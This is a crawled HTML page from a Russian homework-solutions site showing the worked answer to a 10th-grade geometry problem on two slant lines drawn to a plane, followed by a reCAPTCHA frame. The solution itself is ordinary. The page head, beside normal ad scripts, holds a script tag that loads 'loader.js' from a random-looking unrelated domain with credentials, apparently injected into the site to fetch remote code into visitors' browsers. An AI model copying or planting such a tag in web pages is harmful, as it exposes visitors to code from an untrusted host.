

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/2603
body_size: 5489
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>38. Из точки, отстоящей от плоскости на расстояние а, проведены две наклонные, образующие с плоскостью углы 45° и 30°, а между собой прямой угол. Найдите расстояние между концами наклонных.</title>
  <meta name="description" content="ГДЗ к 38. Из точки, отстоящей от плоскости на расстояние а, проведены две наклонные, образующие с плоскостью углы 45° и 30°, а между собой прямой угол. Найдите расстояние между концами наклонных. (решение и ответ)"/>
  <meta name="keywords" content="Геометрия, 10 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>38. Из точки, отстоящей от плоскости на расстояние а, проведены две наклонные, образующие с плоскостью углы 45° и 30°, а между собой прямой угол. Найдите расстояние между концами наклонных.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/geom10class/geom10class-275.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom10class/geom10class-275.jpg" style="width:96pt;height:90pt;"/></a>

<p>Пусть DC и DB данные наклонные.</p>

<p>Проведем AD — перпендикуляр к плоскости &alpha;. АВ и АС — проекции наклонных DB и DC на плоскость &alpha;. Треугольники DAB и DAC — прямоугольные. Так что DC = а : sin45° = a&radic;2 ; DB = а : sin30° = 2a.</p>

<p>Далее, &Delta;BDC — прямоугольный (по условию). Тогда по теореме Пифагора:</p><a href="https://5terka.com/images/geom10class/geom10class-276.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom10class/geom10class-276.jpg" style="width:208pt;height:25pt;"/></a>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-geometriya-10-11-klassy-a-v-pogorelov-dlya-10-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" class='about__link'>
        <img src="/covers/geometriya-10-11-klass-pogorelov-a-v.jpg" alt="Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" />
    </a>
    <a href="/reshebnik-geometriya-10-11-klassy-a-v-pogorelov-dlya-10-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/geometry" title="Другие решебники по геометрии" class='about__link'>
        геометрии
    </a> 
    за <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10 класс</a> (А.В. Погорелов, 2001 год),<br />
    задача <strong>№38</strong> <br />
    к главе &laquo;<i><a href="/gdz-geometriya-10-klass-a-v-pogorelov-18-dekartovy-koordinaty-i-vektory-v-prostranstve" class='about__link'>§18. Декартовы координаты и векторы в пространстве</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-geometriya-10-a-v-pogorelov-vse-primery" title="Все задачи решебника по геометрии за 10 кл. А.В. Погорелов" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/2602" title="Предыдущая: 37. Отрезок длиной 10 м пересекает плоскость, концы его находятся на расстояниях 2 м и 3 м от плоскости. Найдите угол между данным отрезком и плоскостью." class='prev-next__link'>&larr; 37. Отрезок длиной 10 м пересекает плоскость, концы его находятся на расстояниях 2 м и 3 м от плоскости. Найдите угол между данным отрезком и плоскостью.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/2604" title="Следующая: 39. Из точки, отстоящей от плоскости на расстояние а, проведены две наклонные, образующие с плоскостью углы 45°, а между собой угол 60°. Найдите расстояние между концами наклонных." class='prev-next__link'>39. Из точки, отстоящей от плоскости на расстояние а, проведены две наклонные, образующие с плоскостью углы 45°, а между собой угол 60°. Найдите расстояние между концами наклонных. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"e"+"r"+"k"+"a"+".c"+"om") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"e"+"r"+"k"+"a"+".c"+"om'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z9Obs44Wtw2F07MS93sy_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010686741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>